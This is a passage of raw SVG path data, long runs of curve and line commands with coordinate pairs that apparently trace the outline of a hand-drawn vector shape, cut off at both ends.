C193.575557,72.9196898 193.198899,72.9434576 192.769577,73.0547911 L192.644483,72.9296973 C192.433976,72.9010303 192.222796,72.8775473 192.011133,72.8592695 L191.662747,72.8276207 L191.393545,72.8046035 L191.393545,72.5544158 L189.767325,72.5544158 L190.392795,72.6795096 C190.110208,72.9620966 190.024769,72.9728546 189.642232,73.0157618 L189.376407,73.0484113 C189.141856,73.0547911 189.141856,73.0547911 188.891669,72.9296973 L188.891669,72.6795096 L188.6665,72.72004 C187.78609,72.8473855 187.102827,72.7112835 186.264699,72.429322 L186.264699,72.1791344 L186.014511,72.1791344 L185.889417,72.6795096 C185.608206,72.7250438 185.32662,72.7690768 185.045034,72.8124844 L184.570053,72.8871654 C184.20065,72.9234426 183.980485,72.9284463 183.637728,72.8046035 L183.637728,72.5544158 L182.762072,72.429322 L182.762072,72.6795096 L181.636227,72.6795096 L181.511133,72.9296973 C180.856642,73.1042032 180.856642,73.1042032 180.521141,72.9316988 C180.215286,72.7828371 180.02627,72.7863398 179.689392,72.8046035 C179.235802,72.8291218 179.160245,72.8218664 178.759069,72.5544158 C178.357643,72.5235176 178.018264,72.5654241 177.633225,72.6795096 L177.633225,72.9296973 L177.13285,72.8046035 L177.13285,72.429322 L176.757568,72.6795096 L176.36665,72.7420565 L176.007005,72.8046035 L175.881911,73.0547911 L175.50663,73.0547911 L175.381536,72.6795096 C174.947836,72.5349012 174.563297,72.513385 174.10708,72.483988 L173.624844,72.4523393 L173.254941,72.429322 L173.254941,72.6795096 L172.004003,72.9296973 L172.004003,72.6795096 L172.379284,72.6795096 L172.379284,72.429322 L171.628722,72.6795096 L171.628722,72.429322 L171.128346,72.429322 L171.128346,72.1791344 L170.753065,72.1791344 L170.753065,72.429322 L170.25269,72.429322 L170.25269,72.1791344 L168.501376,72.1791344 L168.501376,72.429322 L167.500625,72.429322 L167.375532,72.6795096 L167.375532,72.429322 L166.374781,72.429322 L166.374781,72.6795096 L166.085439,72.6169627 C165.182762,72.494621 164.293345,72.5471604 163.388166,72.6248436 C162.534651,72.6911434 161.720415,72.6442332 160.870653,72.5544158 L160.490993,72.5177633 C160.2004,72.4896172 159.910058,72.4602202 159.619715,72.429322 L159.494621,72.8046035 L159.150613,72.7967225 C158.805604,72.8034776 158.570178,72.8406305 158.243683,72.9296973 C157.37328,73.09995 156.500625,73.0657993 155.616713,73.0547911 L155.616713,73.3049787 L155.412935,73.2434326 C155.060045,73.1678759 154.734426,73.1633725 154.37353,73.1642482 L153.98699,73.1632474 C153.640731,73.1787591 153.32687,73.2267951 152.989742,73.3049787 L152.989742,72.9296973 L152.839254,73.114711 C152.548912,73.3605204 152.397423,73.3505129 152.02064,73.3476357 L151.656492,73.3475106 L151.264323,73.3416312 L150.862022,73.340005 C150.437578,73.3378784 150.01326,73.3332499 149.588817,73.3284964 C149.301101,73.3264949 149.013635,73.3247436 148.726045,73.3232424 C148.02064,73.3191143 147.315362,73.3128596 146.609957,73.3049787 L146.484864,73.5551664 L146.180886,73.5416562 C145.727045,73.5220165 145.27333,73.5033775 144.819615,73.4847386 L144.340881,73.4634726 L143.882787,73.4452089 L143.45997,73.4273205 C143.097198,73.411934 143.097198,73.411934 142.732049,73.5551664 C142.440205,73.5601701 142.148236,73.5606705 141.856392,73.5551664 L141.731298,73.805354 L140.980736,73.6802602 L140.980736,73.9304478 L140.230173,73.9304478 L140.230173,73.6802602 L140.016012,73.6592444 C139.696397,73.6277208 139.376908,73.5954466 139.057418,73.5629222 L138.72029,73.5300225 L138.397798,73.4969977 L138.100075,73.4672254 C137.85339,73.4300726 137.85339,73.4300726 137.603202,73.3049787 L137.603202,73.5551664 C137.056918,73.6903928 136.525894,73.6963973 135.96685,73.6925194 L135.663122,73.6918939 C135.445834,73.6913935 135.228421,73.690643 135.011008,73.6896422 C134.663873,73.688016 134.316738,73.6871404 133.969477,73.68664 C133.105079,73.6850138 132.240681,73.6820115 131.376282,73.6790093 C130.532274,73.676007 129.688266,73.6737553 128.844133,73.6723793 L128.490743,73.6717538 C127.02039,73.6700025 125.554416,73.6830123 124.085814,73.7655742 C123.284588,73.810608 122.51301,73.7938454 121.716287,73.6802602 L121.591193,73.9304478 L121.591193,73.6802602 L120.715537,73.6802602 L120.715537,73.9304478 L118.839129,73.9304478 L118.839129,74.1806355 L118.65299,74.1214661 C118.121716,74.0100075 117.576683,74.0101326 117.035276,73.9907431 C116.801976,73.9794846 116.569427,73.9558419 116.337253,73.9304478 L116.212159,73.6802602 L115.982862,73.6822617 C115.637103,73.6847636 115.291344,73.6865149 114.945584,73.6881411 L114.584939,73.6912685 C113.98674,73.69327 113.422817,73.6808857 112.834626,73.5551664 L112.834626,73.3049787 L112.428071,73.4926195 C112.052289,73.6661246 111.901426,73.6802602 111.458594,73.6802602 L111.458594,73.9304478 C111.208406,73.9358269 110.958219,73.9354516 110.708031,73.9304478 L110.582937,73.805354 C110.225169,73.7763322 109.869777,73.7548161 109.511384,73.7384288 L109.182387,73.7221666 C108.951839,73.7109082 108.721291,73.6997748 108.490618,73.6890168 C108.140355,73.6727546 107.790093,73.6553665 107.439705,73.6379785 L106.767075,73.6054541 C106.663247,73.6004503 106.559294,73.5954466 106.452214,73.5900676 C105.82687,73.561296 105.204528,73.5505379 104.578434,73.5551664 L104.578434,73.3049787 L104.354766,73.3089817 C104.02014,73.3141106 103.685514,73.317363 103.351013,73.3206155 L102.998874,73.3268702 L102.660495,73.329372 L102.348887,73.333375 C102.076557,73.3049787 102.076557,73.3049787 101.701276,73.0547911 L101.701276,73.3049787 C100.870528,73.6448586 100.185889,73.4888666 99.3244934,73.3049787 L99.3244934,73.0547911 L98.5739304,73.0547911 L98.5739304,73.3049787 L90.8181136,73.3049787 L90.6930198,73.5551664 C90.3780335,73.6114586 90.0723042,73.654616 89.7548161,73.6881411 C89.176007,73.7037778 89.176007,73.7037778 88.6915186,73.9304478 C88.0517888,73.982612 87.6247185,73.8702777 87.0486615,73.6304729 C86.7315487,73.5282712 86.5006255,73.573305 86.1896422,73.6802602 L86.0645484,74.1806355 L85.689267,74.1806355 L85.689267,73.9304478 L84.6885164,73.9304478 L84.6885164,74.1806355 L84.3132349,74.1806355 L84.3132349,73.9304478 L83.0622967,74.0555417 L82.9372029,73.5551664 L82.18664,73.6802602 L82.18664,73.9304478 L80.810608,73.9304478 L80.810608,74.1806355 L79.1843883,73.9304478 L79.1843883,74.1806355 L78.3087315,74.1806355 L78.3087315,73.9304478 L76.9326995,73.9304478 L76.9326995,74.1806355 L76.5574181,74.1806355 L76.5574181,73.6802602 L76.1601201,73.6846385 L75.642732,73.6881411 L75.3810358,73.6912685 C74.9877408,73.6931449 74.6817613,73.6805104 74.3057293,73.5551664 C74.034718,73.5499314 73.7636308,73.5499314 73.4926195,73.5551664 C72.7211659,73.5690518 72.7211659,73.5690518 72.3042282,73.4300726 C72.0552915,73.4113085 71.8057293,73.3990493 71.5561671,73.3905429 L71.1150863,73.374656 L70.6544909,73.3596447 L70.1896422,73.3433825 C69.8103578,73.3299975 69.4310733,73.3172379 69.0517888,73.3049787 L69.0517888,73.0547911 L68.7481861,73.1777583 C68.2031524,73.3328747 67.7176632,73.3410058 67.1543658,73.3382537 L66.8224919,73.3388792 C66.5913185,73.3391293 66.3601451,73.338629 66.1289717,73.3376282 C65.7792094,73.3363773 65.4295722,73.3376282 65.0798099,73.3391293 C63.963973,73.3398799 62.8851639,73.3335001 61.7963473,73.0547911 L61.7963473,73.3049787 L61.4210658,73.3049787 L61.295972,72.8046035 L61.0145109,72.9375782 C60.6705029,73.0547911 60.6705029,73.0547911 60.4549662,72.9996247 C60.0569177,72.9020515 59.68001,72.9229422 59.2710783,72.9296973 C58.9869902,72.9343257 58.7027771,72.9355767 58.4188141,72.9296973 L58.2937203,72.8046035 C58.1041168,72.7760264 57.9137806,72.752542 57.7229172,72.7341756 L57.4098074,72.7025269 L57.1678759,72.6795096 L57.0427821,72.1791344 L56.7925944,72.1791344 L56.6675006,72.5544158 C54.8184889,72.5775582 54.8184889,72.5775582 54.0405304,72.429322 L54.0405304,72.1791344 L53.6652489,72.1791344 L53.6652489,72.429322 L53.1648737,72.429322 L53.1648737,72.1791344 L52.8956718,72.1835126 L52.5471604,72.1870153 L52.1997748,72.1913935 C51.9139355,72.1791344 51.9139355,72.1791344 51.7888416,72.0540405 C51.4623468,72.0208907 51.1389792,71.9952464 50.8114836,71.9758569 L50.5366525,71.9563423 C50.0980736,71.9290718 49.7057793,71.9068051 49.2869652,72.0540405 L49.2869652,71.8038529 L48.9116838,71.8038529 L48.9116838,71.5536652 L48.6614961,71.5536652 L48.6614961,71.3034776 C48.4175632,71.3072304 48.4175632,71.3072304 48.1688767,71.3113585 C47.6672504,71.3121091 47.1843883,71.2683262 46.6873905,71.2062797 C46.2598199,71.1633725 45.8383788,71.170628 45.4090568,71.1783838 L45.4090568,70.9281961 L44.1581186,70.9281961 L44.1581186,70.6780085 L43.8561421,70.6867651 C43.1406055,70.6990243 42.5819365,70.677383 41.9064298,70.4278209 C41.490618,70.3705279 41.0740555,70.3341256 40.6554916,70.302727 L40.6554916,70.0525394 L39.7798349,70.0525394 L39.7798349,69.6772579 L38.9041781,69.5521641 L38.9041781,70.0525394 L38.4038029,69.9274456 L38.5288967,69.4270703 L37.9034276,69.4270703 L37.9034276,69.3019765 L36.2772079,69.1768827 L36.2772079,68.926695 L36.0211409,68.9354516 L35.6830123,68.9423317 L35.3487616,68.9510883 C35.0262697,68.926695 35.0262697,68.926695 34.8033525,68.8054791 C34.3641481,68.601326 33.9104328,68.617338 33.4313235,68.5983237 L33.1308481,68.5836878 C32.8870353,68.5721134 32.6431844,68.5613553 32.3992995,68.5514136 L32.3992995,68.3012259 L32.024018,68.3012259 L32.024018,68.5514136 L31.6487366,68.5514136 L31.6487366,68.3012259 L31.1483613,68.3012259 L31.1483613,68.0510383 L30.7418064,68.0589192 C30.3792845,68.0527896 30.1118339,68.0345259 29.7723292,67.9259445 L29.7723292,67.6757568 L29.0217663,67.6757568 L29.0217663,67.4255692 L28.1461096,67.4255692 L28.0210158,67.1753815 L27.6457343,67.0502877 L27.3955467,66.6750063 L27.2704528,66.8001001 C26.5103828,66.862647 25.870653,66.7800851 25.1438579,66.5499124 C24.5614211,66.4183137 23.9771078,66.2962222 23.3925444,66.174631 L23.3925444,65.9244433 L22.8921691,65.9244433 L22.8921691,66.174631 L22.0165124,66.174631 L22.0165124,66.0495372 L20.7655742,65.9244433 L20.7655742,65.6742557 L20.2651989,65.7993495 L20.2651989,65.5491619 L20.0150113,65.5491619 L20.0150113,65.2989742 L19.514636,65.2989742 L19.514636,65.0487866 L19.294721,65.0302727 C18.5385289,64.9578434 17.9069302,64.8526395 17.2629472,64.4233175 L17.2629472,64.1731298 L16.8876657,64.1731298 L16.8876657,63.7978484 L16.012009,63.7978484 L16.012009,63.5476607 L15.6367275,63.5476607 L15.6367275,63.7978484 L15.1363523,63.6727546 L15.1363523,63.2974731 L14.3857893,63.1723793 L14.2606955,62.672004 L14.0574181,62.6250938 C13.7022767,62.5316487 13.357268,62.4151864 13.0097573,62.2967225 L13.0097573,62.0465349 L12.2591944,61.7963473 L12.2591944,61.5461596 L11.9308231,61.5382787 C11.3550163,61.3785339 11.0794346,61.0389042 10.7580686,60.5454091 L10.7580686,60.2952214 L10.3827871,60.1701276 C10.2967225,59.912059 10.2967225,59.912059 10.2576933,59.6697523 L10.0075056,59.6697523 C9.50713035,59.1105829 9.50713035,59.1105829 9.50713035,58.7940956 L9.13184889,58.7940956 L9.13184889,59.0442832 L8.63147361,58.9191894 L9.00675507,58.5439079 L8.63147361,58.4188141 L8.63147361,58.1686265 L8.25619214,58.1686265 L8.22491869,57.8715286 C8.16512384,57.5247686 8.16512384,57.5247686 7.87302977,57.3789092 L7.63072304,57.2929697 L7.75581686,56.9176883 L7.3805354,56.9176883 L7.3805354,56.417313 L6.1295972,56.417313 L6.00450338,55.9169377 L5.25394046,55.7918439 L5.25394046,55.5416562 L5.02714536,55.6277208 C4.75356517,55.6667501 4.75356517,55.6667501 4.53465099,55.5103828 C4.37828371,55.2914686 4.37828371,55.2914686 4.37828371,54.9161871 L3.87790843,54.9161871 L3.78408807,54.4939955 L3.62772079,54.0405304 L3.36965224,53.9231924 L3.12734551,53.7903428 C3.04153115,53.45334 3.02476858,53.1391043 3.00225169,52.7895922 L2.62697023,52.6644984 C2.54090568,52.4064298 2.54090568,52.4064298 2.50187641,52.1641231 L2.25168877,52.1641231 C2.22629472,51.7081561 2.27082812,51.4324493 2.50187641,51.0382787 L2.62697023,50.7880911 L2.12659495,50.7880911 L2.00150113,50.162622 L1.75131349,50.162622 L1.75131349,49.6622467 L1.50888166,49.5761821 L1.2509382,49.412059 L1.19614711,49.0993245 L1.12584438,48.7865899 L0.820865649,48.6848887 C0.500375281,48.5364023 0.500375281,48.5364023 0.412434326,48.303978 C0.37256281,48.1229743 0.337524091,47.9409399 0.307355517,47.7580686 L0.250187641,47.5356517 L0,47.4105579 L0,46.9101826 L0.250187641,46.9101826 L0.273204904,46.5622967 C0.305103828,46.0943207 0.339504628,45.6265949 0.375281461,45.1588692 L0.398298724,44.837378 C0.444583438,44.3403803 0.525894421,44.022642 0.875656743,43.6577433 L0.625469102,43.5326495 L0.750562922,43.2824618 L0.500375281,43.2824618 L0.500375281,42.6569927 L0.750562922,42.6569927 L0.750562922,42.4068051 L1.00075056,42.1566175 L0.930322742,41.9220665 L0.875656743,41.6562422 L1.05554166,41.4294471 C1.32937203,41.0461596 1.26795096,40.7408056 1.2509382,40.2802102 L1.37603202,40.0300225 L1.75131349,40.0300225 L1.62621966,39.6547411 C1.73567676,39.3420065 1.73567676,39.3420065 1.87640731,39.029272 L2.00150113,38.6539905 L1.75131349,38.5288967 L1.75131349,37.4030523 L2.12659495,37.4030523 L2.12659495,36.5273955 L1.75131349,36.5273955 C1.87640731,36.1521141 1.87640731,36.1521141 2.12659495,35.9019264 C2.16912685,35.6175882 2.18176132,35.3372529 2.19652239,35.0501626 C2.26219665,34.7236678 2.3745309,34.6100826 2.62697023,34.4008006 L2.37678259,34.2757068 L2.62697023,34.2757068 L2.62697023,33.9004253 L2.25168877,33.9004253 L2.25168877,33.1498624 L2.50187641,33.1498624 L2.53314986,32.8684013 C2.64448336,32.4603453 2.81273455,32.2979735 3.12734551,32.024018 L2.62697023,32.024018 L2.62697023,31.7738304 L3.37753315,31.7738304 L3.37753315,31.3985489 L3.00225169,31.2734551 L3.37753315,31.1483613 L3.30710533,30.8590193 C3.25243933,30.5228922 3.25243933,30.5228922 3.37753315,30.1476107 L3.12734551,30.0225169 L3.37753315,29.7723292 C3.48450568,29.5322018 3.58618979,29.2897532 3.68251188,29.0451589 C3.8785339,28.5504128 4.07405554,28.0845634 4.37828371,27.6457343 L4.62847135,27.6457343 L4.62847135,27.2704528 L4.37828371,27.2704528 L4.37828371,27.0202652 L4.87865899,26.7700776 L4.75356517,26.5198899 L4.87865899,26.1446085 L5.25394046,26.1446085 L5.25394046,25.2689517 L5.62922192,25.2689517 L5.66837628,24.9718539 C5.75431574,24.6434826 5.75431574,24.6434826 6.1295972,24.393295 L6.50487866,24.393295 L6.45796848,24.049287 L6.50487866,23.642732 C6.86452339,23.3690268 6.86452339,23.3690268 7.25544158,23.1423568 L7.50562922,22.7670753 L7.75581686,22.7670753 L7.75581686,22.0165124 L7.3805354,22.0165124 L7.3805354,21.6412309 C7.75581686,21.6412309 7.75581686,21.6412309 7.96697523,21.8288717 L8.13109832,22.0165124 L8.25619214,21.3910433 L8.50637978,21.3910433 L8.50637978,20.6404804 L8.74881161,20.54666 C9.0302727,20.41331 9.0302727,20.41331 9.10057543,20.1244684 L9.13184889,19.8899174 L9.38203653,19.8899174 L9.50713035,19.0142607 L9.88241181,18.8891669 L10.0075056,18.6389792 L10.3827871,18.6389792 L10.4296973,18.3965474 L10.5078809,18.138604 L10.7580686,18.0135101 C10.8401301,17.697398 10.8401301,17.697398 10.8831624,17.388041 L11.2584438,17.2629472 L11.2584438,16.6374781 L11.6337253,16.5123843 L11.7588191,16.2621966 L12.1341006,16.2621966 L12.1341006,16.012009 L12.509382,16.012009 L12.6344759,15.3865399 L13.0097573,15.3865399 L13.0097573,15.1363523 C13.2076557,15.0940706 13.4058044,15.0525394 13.603953,15.0112584 L13.9382037,14.9408306 C14.2606955,14.8861646 14.2606955,14.8861646 14.7610708,14.8861646 L14.8861646,14.635977 C15.2275457,14.0275206 15.2275457,14.0275206 15.5116337,13.8854141 C15.7964724,13.533275 15.7964724,13.533275 15.7618214,13.1348511 L15.6367275,12.7595697 L16.012009,12.6344759 L16.012009,13.0097573 L16.3872905,13.0097573 L16.3872905,12.7595697 L16.8876657,12.7595697 L16.8876657,12.509382 C17.0854894,12.4460727 17.2835561,12.3835253 17.4818614,12.3217413 L17.8161121,12.2161621 C18.138604,12.1341006 18.138604,12.1341006 18.6389792,12.1341006 L18.6389792,11.8839129 L19.0065049,11.7275457 C19.4049287,11.5525394 19.4049287,11.5525394 19.4989992,11.2349262 L19.514636,11.0082562 L19.8899174,11.0082562 L19.8899174,10.7580686 L20.2651989,10.6329747 L20.3902927,10.3827871 L20.7655742,10.3827871 L20.7655742,10.1325994 L21.5161371,10.0075056 L21.6412309,9.50713035 L21.9529647,9.49299475 C23.5629222,9.42269202 23.5629222,9.42269202 24.8936703,8.63147361 C25.2299224,8.60795597 25.2299224,8.60795597 25.5191394,8.63147361 L25.5191394,8.25619214 L26.0195146,8.25619214 L26.0195146,8.0060045 L26.3870403,7.90430323 C26.7610598,7.79685217 27.1337425,7.68480131 27.5050038,7.56817613 L27.793345,7.47823368 C28.0454091,7.39904929 28.0454091,7.39904929 28.1461096,7.13034776 C28.4079309,7.01651238 28.6755066,6.9392044 28.9484613,6.85514136 C29.1582448,6.79036614 29.3661508,6.71965976 29.5719289,6.64310733 C30.4190643,6.34300726 31.1408556,6.37890918 32.024018,6.50487866 L32.024018,6.25469102 L32.3992995,6.25469102 L32.3992995,6.00450338 C32.5325244,5.97948461 32.5325244,5.97948461 32.6685014,5.95421566 L33.0170128,5.88729047 L33.3643983,5.82124093 C33.6443583,5.78221166 33.6443583,5.78221166 33.7753315,5.62922192 C33.9567175,5.58794096 34.1393545,5.55291469 34.322617,5.52076557 L34.6651238,5.45871904 C34.9019187,5.41674067 35.1387632,5.3750427 35.3756567,5.33362522 C36.0311484,5.21428571 36.6487366,5.06492369 37.2745809,4.83475106 C37.6876407,4.7025269 38.0979485,4.66762572 38.5288967,4.62847135 L38.5288967,4.12809607 L38.9041781,4.12809607 L38.9041781,4.62847135 C39.3142357,4.5344008 39.3142357,4.5344008 39.5296472,4.12809607 L39.7798349,4.12809607 L39.7798349,4.37828371 C39.9649737,4.36077058 40.1499875,4.34225669 40.3350013,4.32349262 C40.4379535,4.31348511 40.5410308,4.30322742 40.6472354,4.29271954 C40.904053,4.27958469 40.904053,4.27958469 41.0307731,4.12809607 C41.3467601,4.09794846 41.659995,4.07505629 41.9768576,4.05766825 L42.2389292,4.04140605 C43.9502127,3.94083062 43.9502127,3.94083062 44.2832124,4.19064298 L44.4083062,4.37828371 L44.5334001,4.12809607 C44.8017263,4.08068551 44.8017263,4.08068551 45.1354766,4.05766825 C45.5335251,4.02889667 45.9001751,3.98636477 46.2847135,3.87790843 L46.4098074,4.12809607 C46.7259194,4.21015762 46.7259194,4.21015762 47.0352765,4.25318989 L47.2854641,3.75281461 L47.6607456,3.75281461 L47.6607456,4.12809607 L48.036027,4.12809607 L47.9109332,3.75281461 L48.4113085,3.62772079 L48.5364023,4.50337753 L48.7865899,4.50337753 L48.8726545,4.26882662 C49.0367776,4.00300225 49.0367776,4.00300225 49.357393,3.87790843 L49.6622467,3.75281461 C49.7732049,3.49749812 49.7732049,3.49749812 49.7873405,3.25243933 L50.162622,3.25243933 L50.162622,3.62772079 L50.5325244,3.62334251 L51.0148862,3.61983988 L51.4942457,3.6154616 C51.9139355,3.62772079 51.9139355,3.62772079 52.2892169,3.75281461 C52.5268952,3.74218164 52.7641981,3.72316738 53.0007506,3.69802352 L53.3774081,3.65949462 L53.6652489,3.62772079 L53.6652489,3.87790843 C54.2464348,3.81723793 54.2464348,3.81723793 54.7910933,3.62772079 C55.1283463,3.64873655 55.4570928,3.70427821 55.7918439,3.75281461 L55.9169377,4.12809607 L56.177383,4.01863898 L56.5188892,3.87790843 L56.8576432,3.73717788 C57.1678759,3.62772079 57.1678759,3.62772079 57.5431574,3.62772079 L57.5431574,3.87790843 L57.7859645,3.85051288 C58.4185639,3.78283713 59.0331499,3.75281461 59.6697523,3.75281461 L60.0606705,3.68238679 C60.4425819,3.62434326 60.6707531,3.67438079 61.0457843,3.75281461 C61.4214411,3.77032775 61.7963473,3.77908431 62.1716287,3.75281461 L62.2967225,3.62772079 C62.5416562,3.62171629 62.786715,3.62309232 63.0316487,3.62772079 C64.323993,3.68926695 64.323993,3.68926695 65.5481611,3.37415562 C65.8597698,3.22316738 66.088066,3.22329247 66.4325744,3.22904679 L66.7575682,3.23142357 C67.0502877,3.25243933 67.0502877,3.25243933 67.4255692,3.37753315 L67.4255692,3.62772079 L70.0525394,3.62772079 L70.0525394,3.25243933 C70.2531899,3.2490618 70.4538404,3.24668501 70.654616,3.24455842 L70.9932449,3.24018014 C71.3034776,3.25243933 71.3034776,3.25243933 71.6787591,3.37753315 C71.8890418,3.43032274 72.1003252,3.47960971 72.3121091,3.52614461 L72.6448586,3.60182637 L72.9296973,3.62772079 L73.1798849,3.37753315 C73.4505879,3.38041031 73.4505879,3.38041031 73.7584438,3.42444333 L74.0683012,3.46647486 L74.3057293,3.50262697 L74.3057293,3.25243933 L74.8061046,3.25243933 L74.8061046,3.50262697 L77.307981,3.50262697 L77.4330748,3.25243933 L77.8083563,3.25243933 L77.8083563,3.50262697 L78.1836377,3.50262697 L78.3087315,3.12734551 L78.684013,3.25243933 L78.684013,3.50262697 L78.8814111,3.37065299 C79.2995997,3.20740555 79.5903177,3.28308732 80.0287716,3.36189642 L80.4724794,3.43907931 L80.810608,3.50262697 L80.810608,3.25243933 C81.2955967,3.1032024 81.6757568,3.00225169 82.18664,3.00225169 L82.18664,3.25243933 C82.3717788,3.23492619 82.5567926,3.21641231 82.7418064,3.19764824 C82.8447586,3.18764073 82.9478359,3.17738304 83.0540405,3.16687516 C83.3108581,3.15374031 83.3108581,3.15374031 83.4375782,3.00225169 C83.8131098,2.95121341 84.18664,2.90755567 84.5634226,2.86927696 L84.8766575,2.83487616 C85.5683012,2.76294721 86.2449337,2.74155617 86.9402052,2.75206405 L86.9402052,3.00225169 L87.3154866,2.87715787 C87.4850993,2.86617776 87.6550261,2.86075412 87.8249937,2.86089567 L88.1336002,2.85976983 L88.4652239,2.86052039 L88.80673,2.86014511 C89.0450338,2.86014511 89.2832124,2.8602702 89.521391,2.86089567 C89.886665,2.86152114 90.252064,2.86089567 90.6174631,2.86002002 C90.8487616,2.86002002 91.079935,2.8602702 91.3111083,2.86052039 L91.6436077,2.85976983 C92.4155617,2.86277208 92.4155617,2.86277208 92.6945209,3.00225169 L92.6945209,3.25243933 C92.9311984,3.33762822 92.9311984,3.33762822 93.1948962,3.37753315 L93.4450838,3.12734551 C93.836002,3.17425569 93.836002,3.17425569 94.1956467,3.25243933 L94.1956467,3.00225169 L94.5709282,2.87715787 L94.6803853,3.11958969 C94.7995997,3.39654741 94.7995997,3.39654741 95.0713035,3.50262697 L95.0713035,3.25243933 C96.4241931,3.14485864 97.7217913,3.12446835 99.0743057,3.25243933 L99.0743057,3.50262697 L99.3244934,3.50262697 L99.3244934,3.25243933 L99.5442832,3.2429322 C99.8749062,3.22842132 100.205654,3.21303478 100.536277,3.19777333 L100.882037,3.18276207 L101.218039,3.16687516 L101.525769,3.15311484 C101.841506,3.12609457 102.142357,3.06992745 102.451839,3.00225169 L102.451839,3.25243933 L103.702777,3.25243933 L103.702777,3.50262697 L104.203152,3.50262697 L104.203152,3.25243933 L104.554541,3.22942207 L105.008506,3.19764824 L105.461346,3.16687516 C105.815111,3.16775081 105.815111,3.16775081 105.954466,3.00225169 C106.235677,2.98974231 106.517388,2.98598949 106.798849,2.98661496 L107.265949,2.98561421 C107.641981,2.99987491 107.964974,3.0526645 108.331248,3.12734551 C108.576182,3.13272454 108.821241,3.13234926 109.066175,3.12734551 C109.630723,3.12171629 110.15324,3.15161371 110.708031,3.25243933 L110.708031,3.00225169 C111.261321,2.8178634 111.818114,2.87202902 112.395296,2.88216162 C112.841756,2.88679009 113.248687,2.87152865 113.692644,2.80685514 C114.085564,2.75206405 114.085564,2.75206405 114.460846,2.87715787 C114.670253,2.84025519 114.878659,2.79722292 115.086315,2.75206405 C115.792594,2.64048036 116.376407,2.65048787 117.087816,2.75206405 L117.338004,2.50187641 L117.588191,2.50187641 L117.588191,2.75206405 L118.338754,2.87715787 L118.463848,2.12659495 L118.839129,2.12659495 L118.964223,2.62697023 L119.714786,2.62697023 L119.83988,2.25168877 L121.090818,2.37678259 L121.215912,2.00150113 L121.4661,2.00150113 L121.4661,2.25168877 C121.690268,2.23742807 121.914436,2.22154116 122.138479,2.20477858 C122.263322,2.19602202 122.388041,2.18726545 122.516637,2.17850888 C122.861521,2.15611709 122.861521,2.15611709 123.092319,1.87640731 L123.467601,2.00150113 L123.678759,1.94671003 C124.110583,1.84163122 124.524769,1.86902677 124.968727,1.87640731 L124.968727,2.12659495 C125.278209,2.06550746 125.587691,2.00441998 125.897173,1.9433325 C126.095174,1.90283135 126.291692,1.85539157 126.486365,1.80110082 C126.72004,1.75131348 126.72004,1.75131348 127.110958,1.8217413 C127.555417,1.87177883 127.796848,1.84876157 128.221166,1.75131348 C128.774706,1.62621966 129.171629,1.61070803 129.722292,1.75131348 L129.847386,2.00150112 C130.140605,2.1153365 130.140605,2.1153365 130.480736,2.20477858 C130.595697,2.23730298 130.710658,2.26982737 130.829122,2.3036027 L131.098324,2.37678259 L131.098324,2.62697023 L131.348511,2.62697023 L131.348511,2.12659495 L130.97323,2.12659495 L130.97323,1.87640731 C131.244558,1.93970478 131.473605,2.00150113 131.723793,2.12659495 L131.848887,1.50112584 C133.551664,1.28921691 133.551664,1.28921691 133.975482,1.50112584 L133.975482,1.2509382 L134.475857,1.2509382 L134.475857,1.75131349 L135.22642,1.87640731 L135.351514,1.37603202 C135.546685,1.33035888 135.74217,1.28603291 135.937953,1.24305729 L136.267701,1.16837628 C136.822367,1.09794846 137.139605,1.19201901 137.603202,1.50112584 L137.603202,1.75131349 L138.353765,1.75131349 L138.478859,1.37603202 C138.848762,1.19114336 139.197148,1.24343257 139.604704,1.2509382 L139.729797,0.750562922 L140.48036,0.875656743 L140.48036,1.12584438 C140.728046,1.10833125 140.975607,1.08994246 141.223167,1.07105329 C141.361021,1.06104578 141.498874,1.05078809 141.640981,1.04028021 C141.970353,1.03777833 141.970353,1.03777833 142.10658,0.875656743 C142.315037,0.870442851 142.523592,0.870442851 142.732049,0.875656743 L142.732049,1.12584438 L143.076057,1.00075056 C143.482612,0.875656743 143.482612,0.875656743 143.982987,0.875656743 L143.982987,1.12584438 L144.358269,1.12584438 L144.358269,0.875656743 L144.73355,0.875656743 L144.73355,1.12584438 L145.734301,1.12584438 L145.734301,0.875656743 L146.484864,0.875656743 L146.609957,1.2509382 L147.860896,1.12584438 L147.860896,0.875656743 C148.228421,0.922566925 148.228421,0.922566925 148.611459,1.00075056 L148.736552,1.2509382 L149.487115,1.2509382 L149.487115,0.875656743 L149.987491,0.875656743 L150.112584,1.12584438 L150.362772,1.12584438 L150.487866,0.875656743 C150.712034,0.872279209 150.936077,0.869902427 151.160245,0.867775832 L151.538404,0.863397548 C151.863898,0.875656743 151.863898,0.875656743 152.114086,1.00075056 C152.494621,1.02164123 152.494621,1.02164123 152.864648,1.00075056 L152.989742,0.875656743 C153.780335,0.805604203 154.431699,0.806855141 155.116337,1.2509382 L155.116337,1.50112584 L155.491619,1.50112584 L155.616713,1.12584438 L157.242932,1.2509382 L157.368026,0.875656743 L157.743307,0.875656743 L157.868401,1.12584438 C158.134351,1.1842632 158.134351,1.1842632 158.439204,1.20402802 L158.752314,1.23242432 L158.994246,1.2509382 L158.994246,1.50112584 L159.994996,1.50112584 L160.12009,1.2509382 L162.121591,1.2509382 L162.121591,1.50112584 L162.536027,1.43069802 C162.997248,1.37603202 162.997248,1.37603202 163.372529,1.50112584 L163.372529,1.2509382 C163.667863,1.32175466 163.960018,1.40522751 164.248186,1.50112584 L164.248186,1.75131349 C164.713285,1.84638479 165.045034,1.89229422 165.499124,1.75131349 L165.874406,1.75131349 L165.9995,1.2509382 L166.374781,1.2509382 L166.374781,1.75131349 L166.875156,1.75131349 L166.922067,1.99374531 L167.00025,2.25168877 L167.250438,2.37678259 L167.250438,2.12659495 L167.492369,2.10808106 L167.805604,2.07968476 L168.117838,2.05341506 L168.376282,2.00150113 L168.501376,1.75131349 L168.126095,1.75131349 L168.126095,1.50112584 L168.62647,1.50112584 L168.62647,1.2509382 L169.001751,1.2509382 L169.001751,1.50112584 L169.390168,1.46059545 L169.900801,1.41518639 L170.156242,1.38754066 C170.727045,1.3401301 171.045909,1.40555417 171.503628,1.75131349 L171.503628,1.50112584 L172.004003,1.50112584 L172.004003,1.75131349 L172.337753,1.71953965 L172.778084,1.68101076 L173.21341,1.64135602 C173.590943,1.6275957 173.891544,1.65874406 174.255692,1.75131349 L174.255692,1.50112584 L174.630973,1.50112584 L174.630973,1.2509382 L175.006255,1.2509382 L175.006255,1.50112584 L175.381536,1.37603202 L175.756818,1.75131349 L175.881911,1.50112584 L176.382287,1.50112584 L176.382287,1.75131349 L177.633225,1.75131349 L177.633225,1.50112584 C177.917313,1.53977983 178.201401,1.5789342 